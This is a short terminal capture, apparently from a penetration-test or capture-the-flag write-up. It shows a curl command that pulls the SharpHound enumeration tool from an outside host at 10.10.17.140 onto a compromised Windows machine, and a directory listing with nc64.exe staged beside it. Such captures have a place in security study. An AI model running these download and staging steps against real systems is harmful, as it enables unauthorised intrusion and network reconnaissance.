 C:\ProgramData>curl 10.10.17.140/SharpHound.exe -o SharpHound.exe
curl 10.10.17.140/SharpHound.exe -o SharpHound.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 1027k  100 1027k    0     0  95604      0  0:00:11  0:00:11 --:--:--  172k

C:\ProgramData>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.

C:\ProgramData>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 9EA0-5B4E

 Directory of C:\ProgramData

06/15/2022  08:24 AM    <DIR>          Microsoft OneDrive
01/07/2023  02:58 PM            45,272 nc64.exe
06/15/2022  08:40 AM    <DIR>          Packages
01/07/2023  02:10 AM    <DIR>          regid.1991-06.com.microsoft
01/07/2023  03:12 PM         1,051,648 SharpHound.exe
12/07/2019  01:14 AM    <DIR>          SoftwareDistribution
04/09/2021  05:54 AM    <DIR>          ssh
06/15/2022  08:53 AM    <DIR>          USOPrivate
12/07/2019  01:14 AM    <DIR>          USOShared
               2 File(s)      1,096,920 bytes
               7 Dir(s)   9,598,029,824 bytes free

C:\ProgramData>
先知社区